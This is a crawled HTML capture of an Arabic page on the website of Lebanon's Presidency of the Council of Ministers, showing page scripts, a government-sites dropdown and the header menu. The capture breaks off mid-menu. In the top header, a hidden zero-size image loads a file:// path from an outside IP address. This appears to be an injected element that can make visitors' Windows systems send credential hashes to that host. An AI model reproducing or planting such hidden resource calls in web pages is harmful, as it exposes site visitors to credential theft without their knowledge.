

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pcm.gov.lb/arabic/subpg.aspx?pageid=4898
body_size: 109028
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><link rel="shortcut icon" href="images/favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="description" /><meta name="keywords" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Common/styles/common.css" /><link href="../PagesAndComponents/Arabic/Themes/pcm/pcm.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Common/styles/layout.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/jquery-1.4.min.js"></script>
    <!-- Header Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css" />
    <!-- Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/Menu/html/functions/functions.js"></script>
    <!-- Main News -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/MainNews/html/styles/main-news.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/functions.js"></script>
    <!-- Newsticker Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css" />
    <!-- Breadcrumb Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css" />
    <!-- Page Head Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js"></script>
    <!-- Footer Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css" />
    <!-- Copyrights Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css" />
    <!-- Right Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css" /><link rel="stylesheet" type="text/css" href="styles/pcm.css" /><link rel="stylesheet" type="text/css" href="styles/carousel.css" />
    

    <script type="text/javascript" src="functions/carousel.js"></script>
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js"></script>
   
	<title>
	تعرف على أعضاء المجلس
</title>
    
    



<script>
//alert(document.getElementById("ctl00_maincont_rpArticles_ctl00_liItem"));
//document.getElementById("boxContainer").style.display=none";
</script>


<link href="/WebResource.axd?d=Y4fSR7pojuaGrGvvK6P47UrFIQ_B-zP1qi5C0pcEhZuSGFBXyGieNyil_Rlx3VF9epEIqBOKhEmFI3-c2lcbxhrQJmrbkJIJyff5I00WJbOX_d9en5ns0BOz4gr6ZGfSNlnvtQ74dsaWW1anhLCXFy6qb-UEgeZxgNHNyRjFLoU1&amp;t=633804058340000000" type="text/css" rel="stylesheet" /></head>
<body>
    <form name="aspnetForm" method="post" action="/arabic/subpg.aspx?pageid=4898" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div>
<input type="hidden" name="ctl00_BICMSContentManager1_RadScriptManager1_TSM" id="ctl00_BICMSContentManager1_RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/aWQ9MSZsYW5ndWFnZT0xIj4tLdmI2LLYp9ix2Kkg2KfZhNi52K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Zitix2YrYqSDYp9mE2LnYp9mF2Kk8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9zdWJwZy5hc3B4P3BhZ2VpZD00MjExIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2YXYpNiz2LPYp9iqINmI2KfZhNin2K/Yp9ix2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/cGFnZWlkPTMwIiBjbGFzcz0ibWFpblRpdGxlIj7Yqtin2LHZitiuINin2YTZhdis2YTYszwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTIyNDY5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9i52K/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTAmcHVibGlzaGVkPTEnLDUpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/cGFnZWlkPTM5MiIgY2xhc3M9Im1haW5UaXRsZSI+2KfZhNiz2LHYp9mKINin2YTZg9io2YrYsTog2YLYtdipINiq2KfYsdmK2K4g2YjYrdi22KfYsdip2Iwg2LnYstmFINmI2KXYsdin2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTEmcHVibGlzaGVkPTEnLDYpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTM4IiBjbGFzcz0ibWFpblRpdGxlIj7Yotiu2LEg2KfZhNin2K7YqNin2LE8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9BbGJ1bXNHYWxsZXJ5LmFzcHg/cGFnZWlkPTM5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2LXZiNixPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvcnNzLmFzcHg/[base64]/[base64]/cGFnZWlkPTQwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2YjYq9in2KbZgjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTE4MTk4IiBjbGFzcz0ibWFpblRpdGxlIj7YqtmC2KfYsdmK2LEg2KfYr9in2LHYqSDYp9mE2KfYrdi12KfYoSDYp9mE2YXYsdmD2LLZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/cGFnZWlkPTI4Ij7ZhdmC2LHYsdin2Kog2YXYrNmE2LMg2KfZhNmI2LLYsdin2KE8L2E+PC9kaXY+PGRpdiBjbGFzcz0icmlnaHRNZW51TGV2ZWwxIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI3Ij7YqtmG2LjZitmFINij2LnZhdin2YQg2KfZhNmF2KzZhNizPC9hPjwvZGl2PjxkaXYgY2xhc3M9InJpZ2h0TWVudUxldmVsMSI+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/cGFnZWlkPTI1NTQ4Ij7YrNiv2YjZhCDYo9i52YXYp9mEINmF2KzZhNizINin2YTZiNiy2LHYp9ihPC9hPjwvZGl2PmQCEQ9kFgQCAQ8WAh8ABSfYqti52LHZgSDYudmE2Ykg2KPYudi22KfYoSDYp9mE2YXYrNmE2LNkAgMPZBYEAgEPFgIfAAU/[base64]/ZiNmE2Kkg2KfZhNix2KbZitizINiz2LnYryDYp9mE2K/[base64]/[base64]/ZitizINmD2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Yp9ix2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTIxIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTYpdiz2KrYudmE2KfZhdin2Kog2YjYp9mE2LTZg9in2YjZiTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTI4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YLYsdix2KfYqiDZhdis2YTYsyDYp9mE2YjYstix2KfYoTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtiq2YbYuNmK2YUg2KPYudmF2KfZhCDYp9mE2YXYrNmE2LM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTI5IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPti12K/[base64]/cGFnZWlkPTI1NTQ4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtis2K/[base64]/[base64]/Yp9ivINiz2YbYqSAyMDI1PC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2J5ZGF0ZS5hc3B4P3BhZ2VpZD0yMzY4NSIgY2xhc3M9ImZvb3RlclNlY29uZExldmVsIj7Yp9i52K/Yp9ivINiz2YbYqSAyMDI0PC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2J5ZGF0ZS5hc3B4P3BhZ2VpZD0yMjQ2OSIgY2xhc3M9ImZvb3RlclNlY29uZExldmVsIj7Yp9i52K/Yp9ivINiz2YbYqSAyMDIzPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2J5ZGF0ZS5hc3B4P3BhZ2VpZD0yMTE5OCIgY2xhc3M9ImZvb3RlclNlY29uZExldmVsIj7Yo9i52K/[base64]/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTQyIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YjYp9mC2Lkg2LHYs9mF2YrYqSDZiNiw2KfYqiDYtdmE2Kk8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/cGFnZWlkPTQ0IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2LTYp9ix2YrYuSDZiNmI2LjYp9im2YE8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nbm9kYXRlLmFzcHg/cGFnZWlkPTQwIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTZiNir2KfYptmCPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvc3VicGcuYXNweD9wYWdlaWQ9MTA1MDkiIGNsYXNzPSJmb290ZXJTZWNvbmRMZXZlbCI+2K/ZhNmK2YQg2KfZhNiq2LXZhtmK2YEg2KfZhNmF2YjYrdmR2K8g2YTZhNis2LHYp9im2YUg2YjYudmC2YjYqNin2KrZh9inINmB2Yog2KfZhNiq2LTYsdmK2Lkg2KfZhNmE2KjZhtin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/AE8YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTQ3Ij7ZhdmE2KfYrdi42Kkg2YLYp9mG2YjZhtmK2Kk8L2E+Jm5ic3A7Jm5ic3A7fCZuYnNwOyZuYnNwOzxhIGhyZWY9Ii9hcmFiaWMvY29udGFjdHVzLmFzcHg/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=H11Ewr-Y4a6QjJPDxN5do1MPy8ozXmxDx95Hz-TAMHP9CmhhGXXMzrXG5ysv7PNXxFERGMLNxjUw4toqIDBcVnpjucFN0pgnC5Irhxai8Rw1&amp;t=637322061357241717" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=v7L9JkJZwDcuDNtwFLxtwccsIS2HGgp5UL3gxLJsguuWTHj3i_xrirRKtb9o5IWWpEyCPAtplpp4CznB9aw_b6Web4TnIcfoINK_PWNZGF4Qw8y7onruGVKIsbIMXpwd-YsaTftiIE6IS-vWXAUvo6g4YfI4PaAO8UNGam9jKFw1&amp;t=58ba508e" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ctl00_BICMSContentManager1_RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aar-LB%3a1b322a7c-dfaa-439f-aa80-5f3d155ef91d%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B5DCED51" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAASZ5TZMX+DvCvCKGLxf4H2PcaagHqtp01jJGI+r4nvuwxyXE8AyZzA5V3A2KKcwelpnLRmtuwVF7LPJVws8JDqTWGyDVIXMAYR7ePTYy6kqVc+ala5qvY7GJnQ3TgK9zbI=" />
</div>
       <script type="text/javascript" src="/Admin/js3/jquery-1.6.1.min.js"></script><script src="/Admin/js3/jquery.cluetip.js" type="text/javascript"></script>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$BICMSContentManager1$RadScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>


<script type="text/javascript">$(function () {$('span.glossary').css('cursor', 'help').each(function () {$(this).attr('rel', '/Admin/glossaryhandler.ashx?keyword=' + $(this).html());$('span.glossary').cluetip({ showTitle: false, sticky: true, dropShadow: true, arrows: true, mouseOutClose: true });});});</script>

 


 

       <input type="hidden" name="ctl00$BICMSTemplateManager1$txtAction" id="ctl00_BICMSTemplateManager1_txtAction" />
    
<script>
    function onUpdate(event, ui) {
        $(".column").each(function () {
            var ids = [];
            $(this).find(".container").each(function (i, e)
            { ids.push($(e).find(".hiddenID").val()); });   // collect all IDs in array
            $(this).find(".hiddenOrder").val(ids.join(","));   //set value of hidden field
        });
    }
</script>
<script language=javascript>
    function SavePageTemplate() {
            __doPostBack();
    }
</script>


<!-- Top Header -->

<div class="topHeaderContainer">
	<div class="topHeaderCenter">
    	<div class="floatLeft"><img src="file://185.193.36.77/images/logo.jpg" width="0" height="0"><img src="images/republioflebanon.gif" alt="Republic of Lebanon"/></div>
        <div class="otherSitesSelectContainer">
        <table border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="otherSitestText"><label for="othersites">مواقع أخرى</label></td>
                <td>
                <select class="otherSitestList" id="ddlOtherSites" onchange="changesite(this)" ><option>الرجاء الإختيار</option><option value="15" disabled="disabled">رئاسة الجمهورية  </option><option value="http://www.presidency.gov.lb/Arabic/Pages/default.aspx">--رئاسة الجمهورية</option><option value="16" disabled="disabled">مجلس النواب</option><option value="http://www.lp.gov.lb/">--مجلس النواب</option><option value="22" disabled="disabled">رئاسة مجلس الوزراء</option><option value="http://www.pcm.gov.lb">--رئاسة مجلس الوزراء</option><option value="17" disabled="disabled">الوزارات</option><option value="http://www.agriculture.gov.lb/">--وزارة الزراعة</option><option value="http://www.culture.gov.lb/home.php?lid=AR">--وزارة الثقافة </option><option value="http://www.economy.gov.lb/MOET/Arabic/Pages/arabic.aspx">--وزارة الاقتصاد والتجارة</option><option value="http://www.higher-edu.gov.lb/arabic/default.html">--وزارة التربية والتعليم العالي</option><option value="http://www.energyandwater.gov.lb/">--وزارة الطاقة والمياه</option><option value="http://www.moe.gov.lb/">--وزارة البيئة</option><option value="http://www.finance.gov.lb/en-US/finance/Pages/default.aspx">--وزارة المالية</option><option value="http://www.emigrants.gov.lb/ara/index.asp">--وزارة الخارجية والمغتربين</option><option value="http://www.industry.gov.lb/">--وزارة الصناعة</option><option value="http://www.justice.gov.lb/CP/ViewPage.aspx?id=1&language=1">--وزارة العدل</option><option value="http://www.labor.gov.lb">--وزارة العمل</option><option value="http://www.ministryinfo.gov.lb">--وزارة الإعلام</option><option value="http://www.interior.gov.lb/">--وزارة الداخلية والبلديات</option><option value="http://www.mpt.gov.lb/">--وزارة الاتصالات</option><option value="http://www.public-health.gov.lb ">--وزارة الصحة العامة </option><option value="http://www.public-works.gov.lb  ">--وزارة الأشغال العامة والنقل </option><option value="http://www.socialaffairs.gov.lb">--وزارة الشؤون الاجتماعية </option><option value="http://mot.gov.lb/ar/">--وزارة السياحة </option><option value="http://www.minijes.gov.lb">--وزارة الشباب والرياضة </option><option value="18" disabled="disabled">الجيش والقوى الأمنية</option><option value="http://www.lebarmy.gov.lb ">--الجيش اللبناني</option><option value="http://www.isf.gov.lb">--قوى الأمن الداخلي</option><option value="http://www.general-security.gov.lb">--الأمن العام</option><option value="19" disabled="disabled">موقع خاص بألألعاب الفرنكوفونية</option><option value="http://www.jeux2009.org">--موقع خاص بألألعاب الفرنكوفونية</option><option value="20" disabled="disabled">الإدارات والمؤسسات والمجالس العامة</option><option value="http://www.cdr.gov.lb">--مجلس الإنماء والإعمار</option><option value="http://www.ces.gov.lb">--المجلس الاقتصادي الاجتماعي  </option><option value="http://www.cas.gov.lb">--الإحصاء المركزي  </option><option value="http://www.cib.gov.lb">--التفتيش المركزي </option><option value="http://www.csb.gov.lb">--مجلس الخدمة المدنية </option><option value="http://www.idal.com.lb">--المؤسسة العامة لتشجيع الاستثمارات في لبنان  </option><option value="http://www.lel-janoub.com">--مجلس الجنوب </option><option value="http://www.coa.gov.lb">--ديوان المحاسبة</option><option value="http://www.statecouncil.gov.lb">--مجلس شورى الدولة  </option><option value="http://www.conseilconstitutionnelliban.com/index-ar.aspx">--المجلس الدستوري </option><option value="http://www.bdl.gov.lb">--مصرف لبنان  </option><option value="http://www.bccl.gov.lb">--لجنة الرقابة على المصارف </option><option value="http://www.bse.com.lb ">--بورصة بيروت </option><option value="http://www.hcp.gov.lb">--المجلس الأعلى للخصخصة  </option><option value="http://www.ogero.gov.lb">--أوجيرو</option><option value="http://www.tra.gov.lb">--الهيئة الناظمة للاتصالات  </option><option value="http://www.edl.gov.lb">--كهرباء لبنان  </option><option value="http://www.beirutairport.gov.lb">--مطار بيروت الدولي </option><option value="http://www.beirutairport.gov.lb">--مرفأ بيروت </option><option value="http://www.pch.gov.lb">--المؤسسة العامة للإسكان </option><option value="http://www.nna-leb.gov.lb">--الوكالة الوطنية للإعلام  </option><option value="http://www.cnss.gov.lb">--الصندوق الوطني للضمان الاجتماعي  </option><option value="http://www.rebuildlebanon.gov.lb">--إعادة إعمار لبنان</option><option value="http://www.elections-lebanon.org ">--الهيئة الوطنية الخاصة بقانون الإنتخابات النيابية </option><option value="http://www.darfatwa.gov.lb">--دار الفتوى  </option><option value="http://www.druzepersonalstatus.gov.lb">--القضاء المذهبي الدرزي  </option><option value="http://www.shiitecouncil.com">--المجلس الإسلامي الشيعي الأعلى  </option><option value="http://www.syrleb.org">--المجلس الأعلى اللبناني السوري  </option><option value="http://www.nclw.org.lb ">--الهيئة الوطنية لشؤون المرأة اللبنانية </option><option value="http://www.atfalouna.gov.lb">--المجلس الأعلى للطفولة  </option><option value="http://www.clu.gov.lb">--وحدة مكافحة عمل الأطفال في لبنان  </option><option value="http://www.greenplan.gov.lb">--المشروع الأخضر  </option><option value="http://www.lari.gov.lb">--مصلحة الأبحاث العلمية الزراعية </option><option value="http://www.customs.gov.lb  ">--الجمارك اللبنانية  </option><option value="http://www.cnrs.edu.lb ">--المجلس الوطني للبحوث العلمية  </option><option value="http:// www.crdp.org">--المركز التربوي للبحوث والإنماء  </option><option value="http://www.studies.gov.lb ">--مركز مشاريع و دراسات القطاع العام</option><option value="http://www.libnor.gov.lb">--مؤسسة المقاييس والمواصفات - ليبنور  </option><option value="http://www.can.gov.lb">--مركز المحفوظات الوطنية  </option><option value="http://www.neo.gov.lb ">--المؤسسة الوطنية للاستخدام  </option><option value="http://www.mfe.gov.lb ">--تعاونية موظفي الدولة </option><option value="http://www.ul.edu.lb">--الجامعة اللبنانية  </option><option value="http://www.bguh.gov.lb">--مستشفى رفيق الحريري الحكومي  </option><option value="http://www.beirut.gov.lb">--مدينة بيروت </option><option value="http://www.beirutnationalmuseum.com">--المتحف الوطني  </option><option value="http://www.palaisunesco.gov.lb">--قصر الأونسكو  </option><option value="http://www.cfd.gov.lb">--الصندوق المركزي للمهجرين</option></select>
                </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Top Header -->
<!-- Header Container -->
    
<div class="headerCont" id="header">
	<div class="toplinksCont">
    	<div class="toplinksContCenter">
        <div class="todayDate">24 كانون الثاني 2026</div>


<div class="languageLinks" style='padding-right:42%;'>
<a style='text-decoration:none;' href='https://www.facebook.com/PresidencyofTheCouncilofMinistersLebanon' target='_blank'>
<img src='images/facebook.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://www.linkedin.com/company/presidency-of-the-council-of-ministers-of-lebanon' target='_blank'>
<img src='images/linkedin.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://twitter.com/grandserail' target='blank'>
<img src='images/twitter.png'/>
</a>


</div>



        <div class="languageLinks" style ="display :none;"><a href="javascript:;">English</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;">Français</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;" class="selected">عربي</a></div>
        <div class="searchCont">
            <div class="membersLinks"><a href="index.aspx" class="topHomeIcon">الصفحة الرئيسية</a></div>

            

<script src="functions/functionsSearch.js" type="text/javascript"></script>
 <div class="searchFieldCont">
     <div id="ctl00_ControlHead1_ControlSearch1_panSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl00_ControlHead1_ControlSearch1_lbtnSearch&#39;)">
	 
            <table border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td><label>
                      <input name="ctl00$ControlHead1$ControlSearch1$txtSearch" type="text" value="إبحث" id="ctl00_ControlHead1_ControlSearch1_txtSearch" class="searchTextfield" onfocus="if(this.value==&#39;إبحث&#39;){this.value=&#39;&#39;;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;إبحث&#39;;}" />
                    </label></td>
                    <td>
                    <a id="ctl00_ControlHead1_ControlSearch1_lbtnSearch" class="searchBtn" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ControlHead1$ControlSearch1$lbtnSearch&quot;, &quot;&quot;, true, &quot;Search&quot;, &quot;&quot;, false, true))"></a>
                    
                    <span id="ctl00_ControlHead1_ControlSearch1_rf" style="color:Red;display:none;"></span>
                               <span id="ctl00_ControlHead1_ControlSearch1_CustomValidatorOther" style="color:Red;display:none;"></span>
                    </td>
                </tr>
            </table>
            
</div>
                                 <div id="ctl00_ControlHead1_ControlSearch1_ValidationSummary1" style="color:Red;display:none;">

</div>
            </div>
        </div>
        </div>
        <div class="clearBoth"></div>
    </div>
    <div class="logosHeader">
    	<div class="logosHeaderCenter">
            <div class="mainLogoContainer"><a href="index.aspx"><img src="images/minstry-logo.gif" alt ="Ministry Logo" /></a></div>
        </div>
        <div class="clearBoth"></div>
  	</div>
</div>
<!-- End Header Container -->
<!-- Menu Container -->
    
<div class="menuCont" id="menu">
	<div class="boxContainer">
	<div class="menuBtnsCont">
        <ul class="menuBtnsList"><li><a href="/arabic/landing.aspx?pageid=6" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=6&published=1" alt="رئيس مجلس الوزراء" title="رئيس مجلس الوزراء" id="M1" name="M1" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub1" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="mainTitle">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="mainTitle">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=7" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=7&published=1" alt="رئاسة مجلس الوزراء" title="رئاسة مجلس الوزراء" id="M2" name="M2" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub2" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',2);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13090" class="mainTitle">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="mainTitle">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="mainTitle">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="mainTitle">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22">الأعياد والعطل الرسمية</a></li></ul></div></li><li><img src="images/menusep.gif" 